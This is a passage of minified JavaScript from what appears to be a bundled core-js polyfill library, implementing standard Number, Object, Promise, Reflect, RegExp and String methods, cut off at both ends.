h&&(v?c(function(){g.valueOf.call(r)}):a(r)!=_)?s(new m(n(t)),r,h):n(t)};for(var b,x=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)i(m,b=x[w])&&!i(h,b)&&d(h,b,f(m,b));(h.prototype=g).constructor=h,e("./_redefine")(o,_,h)}},{"./_cof":21,"./_descriptors":32,"./_fails":38,"./_global":44,"./_has":45,"./_inherit-if-required":49,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_redefine":95,"./_string-trim":114,"./_to-primitive":123}],183:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":36}],184:[function(e,t,r){var n=e("./_export"),o=e("./_global").isFinite;n(n.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},{"./_export":36,"./_global":44}],185:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":36,"./_is-integer":54}],186:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":36}],187:[function(e,t,r){var n=e("./_export"),o=e("./_is-integer"),i=Math.abs;n(n.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},{"./_export":36,"./_is-integer":54}],188:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":36}],189:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":36}],190:[function(e,t,r){var n=e("./_export"),o=e("./_parse-float");n(n.S+n.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},{"./_export":36,"./_parse-float":89}],191:[function(e,t,r){var n=e("./_export"),o=e("./_parse-int");n(n.S+n.F*(Number.parseInt!=o),"Number",{parseInt:o})},{"./_export":36,"./_parse-int":90}],192:[function(e,t,r){function u(e,t){for(var r=-1,n=t;++r<6;)n+=e*a[r],a[r]=n%1e7,n=i(n/1e7)}function l(e){for(var t=6,r=0;0<=--t;)r+=a[t],a[t]=i(r/e),r=r%e*1e7}function f(){for(var e=6,t="";0<=--e;)if(""!==t||0===e||0!==a[e]){var r=String(a[e]);t=""===t?r:t+h.call("0",7-r.length)+r}return t}function d(e,t,r){return 0===t?r:t%2==1?d(e,t-1,r*e):d(e*e,t/2,r)}var n=e("./_export"),p=e("./_to-integer"),_=e("./_a-number-value"),h=e("./_string-repeat"),o=1..toFixed,i=Math.floor,a=[0,0,0,0,0,0],m="Number.toFixed: incorrect invocation!";n(n.P+n.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("./_fails")(function(){o.call({})})),"Number",{toFixed:function(e){var t,r,n,o,i=_(this,m),a=p(e),s="",c="0";if(a<0||20<a)throw RangeError(m);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(s="-",i=-i),1e-21<i)if(r=(t=function(e){for(var t=0,r=e;4096<=r;)t+=12,r/=4096;for(;2<=r;)t+=1,r/=2;return t}(i*d(2,69,1))-69)<0?i*d(2,-t,1):i/d(2,t,1),r*=4503599627370496,0<(t=52-t)){for(u(0,r),n=a;7<=n;)u(1e7,0),n-=7;for(u(d(10,n,1),0),n=t-1;23<=n;)l(1<<23),n-=23;l(1<<n),u(1,1),l(2),c=f()}else u(0,r),u(1<<-t,0),c=f()+h.call("0",a);return c=0<a?s+((o=c.length)<=a?"0."+h.call("0",a-o)+c:c.slice(0,o-a)+"."+c.slice(o-a)):s+c}})},{"./_a-number-value":6,"./_export":36,"./_fails":38,"./_string-repeat":113,"./_to-integer":119}],193:[function(e,t,r){var n=e("./_export"),o=e("./_fails"),i=e("./_a-number-value"),a=1..toPrecision;n(n.P+n.F*(o(function(){return"1"!==a.call(1,void 0)})||!o(function(){a.call({})})),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},{"./_a-number-value":6,"./_export":36,"./_fails":38}],194:[function(e,t,r){var n=e("./_export");n(n.S+n.F,"Object",{assign:e("./_object-assign")})},{"./_export":36,"./_object-assign":73}],195:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{create:e("./_object-create")})},{"./_export":36,"./_object-create":74}],196:[function(e,t,r){var n=e("./_export");n(n.S+n.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":32,"./_export":36,"./_object-dps":76}],197:[function(e,t,r){var n=e("./_export");n(n.S+n.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":32,"./_export":36,"./_object-dp":75}],198:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],199:[function(e,t,r){var n=e("./_to-iobject"),o=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return o(n(e),t)}})},{"./_object-gopd":78,"./_object-sap":86,"./_to-iobject":120}],200:[function(e,t,r){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":79,"./_object-sap":86}],201:[function(e,t,r){var n=e("./_to-object"),o=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return o(n(e))}})},{"./_object-gpo":82,"./_object-sap":86,"./_to-object":122}],202:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!n(e)&&(!t||t(e))}})},{"./_is-object":55,"./_object-sap":86}],203:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!n(e)||!!t&&t(e)}})},{"./_is-object":55,"./_object-sap":86}],204:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!n(e)||!!t&&t(e)}})},{"./_is-object":55,"./_object-sap":86}],205:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{is:e("./_same-value")})},{"./_export":36,"./_same-value":99}],206:[function(e,t,r){var n=e("./_to-object"),o=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return o(n(e))}})},{"./_object-keys":84,"./_object-sap":86,"./_to-object":122}],207:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],208:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],209:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":36,"./_set-proto":102}],210:[function(e,t,r){var n=e("./_classof"),o={};o[e("./_wks")("toStringTag")]="z",o+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},{"./_classof":20,"./_redefine":95,"./_wks":132}],211:[function(e,t,r){var n=e("./_export"),o=e("./_parse-float");n(n.G+n.F*(parseFloat!=o),{parseFloat:o})},{"./_export":36,"./_parse-float":89}],212:[function(e,t,r){var n=e("./_export"),o=e("./_parse-int");n(n.G+n.F*(parseInt!=o),{parseInt:o})},{"./_export":36,"./_parse-int":90}],213:[function(r,e,t){function n(){}function f(e){var t;return!(!g(e)||"function"!=typeof(t=e.then))&&t}function o(l,r){if(!l._n){l._n=!0;var n=l._c;j(function(){for(var c=l._v,u=1==l._s,e=0,t=function(e){var t,r,n,o=u?e.ok:e.fail,i=e.resolve,a=e.reject,s=e.domain;try{o?(u||(2==l._h&&R(l),l._h=1),!0===o?t=c:(s&&s.enter(),t=o(c),s&&(s.exit(),n=!0)),t===e.promise?a(C("Promise-chain cycle")):(r=f(t))?r.call(t,i,a):i(t)):a(c)}catch(e){s&&!n&&s.exit(),a(e)}};n.length>e;)t(n[e++]);l._c=[],l._n=!1,r&&!l._h&&N(l)})}}function i(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),o(t,!0))}function a(e){var r,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(r=f(e))?j(function(){var t={_w:n,_d:!1};try{r.call(e,_(a,t,1),_(i,t,1))}catch(e){i.call(t,e)}}):(n._v=e,n._s=1,o(n,!1))}catch(e){i.call({_w:n,_d:!1},e)}}}var s,c,u,l,d=r("./_library"),p=r("./_global"),_=r("./_ctx"),h=r("./_classof"),m=r("./_export"),g=r("./_is-object"),v=r("./_a-function"),y=r("./_an-instance"),b=r("./_for-of"),x=r("./_species-constructor"),w=r("./_task").set,j=r("./_microtask")(),S=r("./_new-promise-capability"),k=r("./_perform"),A=r("./_user-agent"),T=r("./_promise-resolve"),E="Promise",C=p.TypeError,O=p.process,P=O&&O.versions,I=P&&P.v8||"",M=p[E],L="process"==h(O),D=c=S.f,F=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[r("./_wks")("species")]=function(e){e(n,n)};return(L||"function"==typeof PromiseRejectionEvent)&&e.then(n)instanceof t&&0!==I.indexOf("6.6")&&-1===A.indexOf("Chrome/66")}catch(e){}}(),N=function(i){w.call(p,function(){var e,t,r,n=i._v,o=B(i);if(o&&(e=k(function(){L?O.emit("unhandledRejection",n,i):(t=p.onunhandledrejection)?t({promise:i,reason:n}):(r=p.console)&&r.error&&r.error("Unhandled promise rejection",n)}),i._h=L||B(i)?2:1),i._a=void 0,o&&e.e)throw e.v})},B=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(t){w.call(p,function(){var e;L?O.emit("rejectionHandled",t):(e=p.onrejectionhandled)&&e({promise:t,reason:t._v})})};F||(M=function(e){y(this,M,E,"_h"),v(e),s.call(this);try{e(_(a,this,1),_(i,this,1))}catch(e){i.call(this,e)}},(s=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r("./_redefine-all")(M.prototype,{then:function(e,t){var r=D(x(this,M));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=L?O.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&o(this,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),u=function(){var e=new s;this.promise=e,this.resolve=_(a,e,1),this.reject=_(i,e,1)},S.f=D=function(e){return e===M||e===l?new u(e):c(e)}),m(m.G+m.W+m.F*!F,{Promise:M}),r("./_set-to-string-tag")(M,E),r("./_set-species")(E),l=r("./_core")[E],m(m.S+m.F*!F,E,{reject:function(e){var t=D(this);return(0,t.reject)(e),t.promise}}),m(m.S+m.F*(d||!F),E,{resolve:function(e){return T(d&&this===l?M:this,e)}}),m(m.S+m.F*!(F&&r("./_iter-detect")(function(e){M.all(e).catch(n)})),E,{all:function(e){var a=this,t=D(a),s=t.resolve,c=t.reject,r=k(function(){var n=[],o=0,i=1;b(e,!1,function(e){var t=o++,r=!1;n.push(void 0),i++,a.resolve(e).then(function(e){r||(r=!0,n[t]=e,--i||s(n))},c)}),--i||s(n)});return r.e&&c(r.v),t.promise},race:function(e){var t=this,r=D(t),n=r.reject,o=k(function(){b(e,!1,function(e){t.resolve(e).then(r.resolve,n)})});return o.e&&n(o.v),r.promise}})},{"./_a-function":5,"./_an-instance":9,"./_classof":20,"./_core":26,"./_ctx":28,"./_export":36,"./_for-of":42,"./_global":44,"./_is-object":55,"./_iter-detect":60,"./_library":63,"./_microtask":71,"./_new-promise-capability":72,"./_perform":91,"./_promise-resolve":92,"./_redefine-all":94,"./_set-species":103,"./_set-to-string-tag":104,"./_species-constructor":107,"./_task":116,"./_user-agent":128,"./_wks":132}],214:[function(e,t,r){var n=e("./_export"),i=e("./_a-function"),a=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,c=Function.apply;n(n.S+n.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,r){var n=i(e),o=a(r);return s?s(n,t,o):c.call(n,t,o)}})},{"./_a-function":5,"./_an-object":10,"./_export":36,"./_fails":38,"./_global":44}],215:[function(e,t,r){var n=e("./_export"),c=e("./_object-create"),u=e("./_a-function"),l=e("./_an-object"),f=e("./_is-object"),o=e("./_fails"),d=e("./_bind"),p=(e("./_global").Reflect||{}).construct,_=o(function(){function e(){}return!(p(function(){},[],e)instanceof e)}),h=!o(function(){p(function(){})});n(n.S+n.F*(_||h),"Reflect",{construct:function(e,t,r){u(e),l(t);var n=arguments.length<3?e:u(r);if(h&&!_)return p(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var o=[null];return o.push.apply(o,t),new(d.apply(e,o))}var i=n.prototype,a=c(f(i)?i:Object.prototype),s=Function.apply.call(e,a,t);return f(s)?s:a}})},{"./_a-function":5,"./_an-object":10,"./_bind":19,"./_export":36,"./_fails":38,"./_global":44,"./_is-object":55,"./_object-create":74}],216:[function(e,t,r){var n=e("./_object-dp"),o=e("./_export"),i=e("./_an-object"),a=e("./_to-primitive");o(o.S+o.F*e("./_fails")(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,r){i(e),t=a(t,!0),i(r);try{return n.f(e,t,r),!0}catch(e){return!1}}})},{"./_an-object":10,"./_export":36,"./_fails":38,"./_object-dp":75,"./_to-primitive":123}],217:[function(e,t,r){var n=e("./_export"),o=e("./_object-gopd").f,i=e("./_an-object");n(n.S,"Reflect",{deleteProperty:function(e,t){var r=o(i(e),t);return!(r&&!r.configurable)&&delete e[t]}})},{"./_an-object":10,"./_export":36,"./_object-gopd":78}],218:[function(e,t,r){function n(e){this._t=i(e),this._i=0;var t,r=this._k=[];for(t in e)r.push(t)}var o=e("./_export"),i=e("./_an-object");e("./_iter-create")(n,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),o(o.S,"Reflect",{enumerate:function(e){return new n(e)}})},{"./_an-object":10,"./_export":36,"./_iter-create":58}],219:[function(e,t,r){var n=e("./_object-gopd"),o=e("./_export"),i=e("./_an-object");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return n.f(i(e),t)}})},{"./_an-object":10,"./_export":36,"./_object-gopd":78}],220:[function(e,t,r){var n=e("./_export"),o=e("./_object-gpo"),i=e("./_an-object");n(n.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},{"./_an-object":10,"./_export":36,"./_object-gpo":82}],221:[function(e,t,r){var a=e("./_object-gopd"),s=e("./_object-gpo"),c=e("./_has"),n=e("./_export"),u=e("./_is-object"),l=e("./_an-object");n(n.S,"Reflect",{get:function e(t,r){var n,o,i=arguments.length<3?t:arguments[2];return l(t)===i?t[r]:(n=a.f(t,r))?c(n,"value")?n.value:void 0!==n.get?n.get.call(i):void 0:u(o=s(t))?e(o,r,i):void 0}})},{"./_an-object":10,"./_export":36,"./_has":45,"./_is-object":55,"./_object-gopd":78,"./_object-gpo":82}],222:[function(e,t,r){var n=e("./_export");n(n.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":36}],223:[function(e,t,r){var n=e("./_export"),o=e("./_an-object"),i=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},{"./_an-object":10,"./_export":36}],224:[function(e,t,r){var n=e("./_export");n(n.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":36,"./_own-keys":88}],225:[function(e,t,r){var n=e("./_export"),o=e("./_an-object"),i=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},{"./_an-object":10,"./_export":36}],226:[function(e,t,r){var n=e("./_export"),o=e("./_set-proto");o&&n(n.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},{"./_export":36,"./_set-proto":102}],227:[function(e,t,r){var c=e("./_object-dp"),u=e("./_object-gopd"),l=e("./_object-gpo"),f=e("./_has"),n=e("./_export"),d=e("./_property-desc"),p=e("./_an-object"),_=e("./_is-object");n(n.S,"Reflect",{set:function e(t,r,n){var o,i,a=arguments.length<4?t:arguments[3],s=u.f(p(t),r);if(!s){if(_(i=l(t)))return e(i,r,n,a);s=d(0)}if(f(s,"value")){if(!1===s.writable||!_(a))return!1;if(o=u.f(a,r)){if(o.get||o.set||!1===o.writable)return!1;o.value=n,c.f(a,r,o)}else c.f(a,r,d(0,n));return!0}return void 0!==s.set&&(s.set.call(a,n),!0)}})},{"./_an-object":10,"./_export":36,"./_has":45,"./_is-object":55,"./_object-dp":75,"./_object-gopd":78,"./_object-gpo":82,"./_property-desc":93}],228:[function(e,t,r){var n=e("./_global"),i=e("./_inherit-if-required"),o=e("./_object-dp").f,a=e("./_object-gopn").f,s=e("./_is-regexp"),c=e("./_flags"),u=n.RegExp,l=u,f=u.prototype,d=/a/g,p=/a/g,_=new u(d)!==d;if(e("./_descriptors")&&(!_||e("./_fails")(function(){return p[e("./_wks")("match")]=!1,u(d)!=d||u(p)==p||"/a/i"!=u(d,"i")}))){u=function(e,t){var r=this instanceof u,n=s(e),o=void 0===t;return!r&&n&&e.constructor===u&&o?e:i(_?new l(n&&!o?e.source:e,t):l((n=e instanceof u)?e.source:e,n&&o?c.call(e):t),r?this:f,u)};for(var h=function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})},m=a(l),g=0;m.length>g;)h(m[g++]);(f.constructor=u).prototype=f,e("./_redefine")(n,"RegExp",u)}e("./_set-species")("RegExp")},{"./_descriptors":32,"./_fails":38,"./_flags":40,"./_global":44,"./_inherit-if-required":49,"./_is-regexp":56,"./_object-dp":75,"./_object-gopn":80,"./_redefine":95,"./_set-species":103,"./_wks":132}],229:[function(e,t,r){var n=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},{"./_export":36,"./_regexp-exec":97}],230:[function(e,t,r){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":32,"./_flags":40,"./_object-dp":75}],231:[function(e,t,r){var f=e("./_an-object"),d=e("./_to-length"),p=e("./_advance-string-index"),_=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(n,o,u,l){return[function(e){var t=n(this),r=null==e?void 0:e[o];return void 0!==r?r.call(e,t):new RegExp(e)[o](String(t))},function(e){var t=l(u,e,this);if(t.done)return t.value;var r=f(e),n=String(this);if(!r.global)return _(r,n);for(var o,i=r.unicode,a=[],s=r.lastIndex=0;null!==(o=_(r,n));){var c=String(o[0]);""===(a[s]=c)&&(r.lastIndex=p(n,d(r.lastIndex),i)),s++}return 0===s?null:a}]})},{"./_advance-string-index":8,"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_to-length":121}],232:[function(e,t,r){var S=e("./_an-object"),n=e("./_to-object"),k=e("./_to-length"),A=e("./_to-integer"),T=e("./_advance-string-index"),E=e("./_regexp-exec-abstract"),C=Math.max,O=Math.min,d=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,_=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(o,i,x,w){return[function(e,t){var r=o(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,r,t):x.call(String(r),e,t)},function(e,t){var r=w(x,e,this,t);if(r.done)return r.value;var n=S(e),o=String(this),i="function"==typeof t;i||(t=String(t));var a=n.global;if(a){var s=n.unicode;n.lastIndex=0}for(var c=[];;){var u=E(n,o);if(null===u)break;if(c.push(u),!a)break;""===String(u[0])&&(n.lastIndex=T(o,k(n.lastIndex),s))}for(var l,f="",d=0,p=0;p<c.length;p++){u=c[p];for(var _=String(u[0]),h=C(O(A(u.index),o.length),0),m=[],g=1;g<u.length;g++)m.push(void 0===(l=u[g])?l:String(l));var v=u.groups;if(i){var y=[_].concat(m,h,o);void 0!==v&&y.push(v);var b=String(t.apply(void 0,y))}else b=j(_,o,h,m,v,t);d<=h&&(f+=o.slice(d,h)+b,d=h+_.length)}return f+o.slice(d)}];function j(i,a,s,c,u,e){var l=s+i.length,f=c.length,t=_;return void 0!==u&&(u=n(u),t=p),x.call(e,t,function(e,t){var r;switch(t.charAt(0)){case"$":return"$";case"&":return i;case"`":return a.slice(0,s);case"'":return a.slice(l);case"<":r=u[t.slice(1,-1)];break;default:var n=+t;if(0==n)return e;if(f<n){var o=d(n/10);return 0===o?e:o<=f?void 0===c[o-1]?t.charAt(1):c[o-1]+t.charAt(1):e}r=c[n-1]}return void 0===r?"":r})}})},{"./_advance-string-index":8,"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_to-integer":119,"./_to-length":121,"./_to-object":122}],233:[function(e,t,r){var c=e("./_an-object"),u=e("./_same-value"),l=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(n,o,a,s){return[function(e){var t=n(this),r=null==e?void 0:e[o];return void 0!==r?r.call(e,t):new RegExp(e)[o](String(t))},function(e){var t=s(a,e,this);if(t.done)return t.value;var r=c(e),n=String(this),o=r.lastIndex;u(o,0)||(r.lastIndex=0);var i=l(r,n);return u(r.lastIndex,o)||(r.lastIndex=o),null===i?-1:i.index}]})},{"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_same-value":99}],234:[function(e,t,r){var f=e("./_is-regexp"),y=e("./_an-object"),b=e("./_species-constructor"),x=e("./_advance-string-index"),w=e("./_to-length"),j=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),n=e("./_fails"),S=Math.min,p=[].push,a="split",_="length",h="lastIndex",k=4294967295,A=!n(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(o,i,m,g){var v;return v="c"=="abbc"[a](/(b)*/)[1]||4!="test"[a](/(?:)/,-1)[_]||2!="ab"[a](/(?:ab)*/)[_]||4!="."[a](/(.?)(.?)/)[_]||1<"."[a](/()()/)[_]||""[a](/.?/)[_]?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!f(e))return m.call(r,e,t);for(var n,o,i,a=[],s=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),c=0,u=void 0===t?k:t>>>0,l=new RegExp(e.source,s+"g");(n=d.call(l,r))&&!(c<(o=l[h])&&(a.push(r.slice(c,n.index)),1<n[_]&&n.index<r[_]&&p.apply(a,n.slice(1)),i=n[0][_],c=o,a[_]>=u));)l[h]===n.index&&l[h]++;return c===r[_]?!i&&l.test("")||a.push(""):a.push(r.slice(c)),a[_]>u?a.slice(0,u):a}:"0"[a](void 0,0)[_]?function(e,t){return void 0===e&&0===t?[]:m.call(this,e,t)}:m,[function(e,t){var r=o(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,r,t):v.call(String(r),e,t)},function(e,t){var r=g(v,e,this,t,v!==m);if(r.done)return r.value;var n=y(e),o=String(this),i=b(n,RegExp),a=n.unicode,s=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(A?"y":"g"),c=new i(A?n:"^(?:"+n.source+")",s),u=void 0===t?k:t>>>0;if(0==u)return[];if(0===o.length)return null===j(c,o)?[o]:[];for(var l=0,f=0,d=[];f<o.length;){c.lastIndex=A?f:0;var p,_=j(c,A?o:o.slice(f));if(null===_||(p=S(w(c.lastIndex+(A?0:f)),o.length))===l)f=x(o,f,a);else{if(d.push(o.slice(l,f)),d.length===u)return d;for(var h=1;h<=_.length-1;h++)if(d.push(_[h]),d.length===u)return d;f=l=p}}return d.push(o.slice(l)),d}]})},{"./_advance-string-index":8,"./_an-object":10,"./_fails":38,"./_fix-re-wks":39,"./_is-regexp":56,"./_regexp-exec":97,"./_regexp-exec-abstract":96,"./_species-constructor":107,"./_to-length":121}],235:[function(t,e,r){t("./es6.regexp.flags");function n(e){t("./_redefine")(RegExp.prototype,s,e,!0)}var o=t("./_an-object"),i=t("./_flags"),a=t("./_descriptors"),s="toString",c=/./[s];t("./_fails")(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?n(function(){var e=o(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?i.call(e):void 0)}):c.name!=s&&n(function(){return c.call(this)})},{"./_an-object":10,"./_descriptors":32,"./_fails":38,"./_flags":40,"./_redefine":95,"./es6.regexp.flags":230}],236:[function(e,t,r){var n=e("./_collection-strong"),o=e("./_validate-collection");t.exports=e("./_collection")("Set",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{add:function(e){return n.def(o(this,"Set"),e=0===e?0:e,e)}},n)},{"./_collection":25,"./_collection-strong":22,"./_validate-collection":129}],237:[function(e,t,r){e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":111}],238:[function(e,t,r){e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":111}],239:[function(e,t,r){e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":111}],240:[function(e,t,r){e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":111}],241:[function(e,t,r){var n=e("./_export"),o=e("./_string-at")(!1);n(n.P,"String",{codePointAt:function(e){return o(this,e)}})},{"./_export":36,"./_string-at":109}],242:[function(e,t,r){var n=e("./_export"),s=e("./_to-length"),c=e("./_string-context"),u="endsWith",l=""[u];n(n.P+n.F*e("./_fails-is-regexp")(u),"String",{endsWith:function(e,t){var r=c(this,e,u),n=1<arguments.length?t:void 0,o=s(r.length),i=void 0===n?o:Math.min(s(n),o),a=String(e);return l?l.call(r,a,i):r.slice(i-a.length,i)===a}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110,"./_to-length":121}],243:[function(e,t,r){e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":111}],244:[function(e,t,r){e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":111}],245:[function(e,t,r){e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":111}],246:[function(e,t,r){var n=e("./_export"),i=e("./_to-absolute-index"),a=String.fromCharCode,o=String.fromCodePoint;n(n.S+n.F*(!!o&&1!=o.length),"String",{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,o=0;o<n;){if(t=+arguments[o++],i(t,1114111)!==t)throw RangeError(t+" is not a valid code point");r.push(t<65536?a(t):a(55296+((t-=65536)>>10),t%1024+56320))}return r.join("")}})},{"./_export":36,"./_to-absolute-index":117}],247:[function(e,t,r){var n=e("./_export"),o=e("./_string-context"),i="includes";n(n.P+n.F*e("./_fails-is-regexp")(i),"String",{includes:function(e,t){return!!~o(this,e,i).indexOf(e,1<arguments.length?t:void 0)}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110}],248:[function(e,t,r){e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":111}],249:[function(e,t,r){var n=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,r=this._i;return r>=t.length?{value:void 0,done:!0}:(e=n(t,r),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":59,"./_string-at":109}],250:[function(e,t,r){e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":111}],251:[function(e,t,r){var n=e("./_export"),a=e("./_to-iobject"),s=e("./_to-length");n(n.S,"String",{raw:function(e){for(var t=a(e.raw),r=s(t.length),n=arguments.length,o=[],i=0;i<r;)o.push(String(t[i++])),i<n&&o.push(String(arguments[i]));return o.join("")}})},{"./_export":36,"./_to-iobject":120,"./_to-length":121}],252:[function(e,t,r){var n=e("./_export");n(n.P,"String",{repeat:e("./_string-repeat")})},{"./_export":36,"./_string-repeat":113}],253:[function(e,t,r){e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":111}],254:[function(e,t,r){var n=e("./_export"),i=e("./_to-length"),a=e("./_string-context"),s="startsWith",c=""[s];n(n.P+n.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e,t){var r=a(this,e,s),n=i(Math.min(1<arguments.length?t:void 0,r.length)),o=String(e);return c?c.call(r,o,n):r.slice(n,n+o.length)===o}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110,"./_to-length":121}],255:[function(e,t,r){e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":111}],256:[function(e,t,r){e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":111}],257:[function(e,t,r){e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":111}],258:[function(e,t,r){e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":114}],259:[function(e,t,r){function n(e){var t=K[e]=O(R[V]);return t._k=e,t}function o(e,t){S(e);for(var 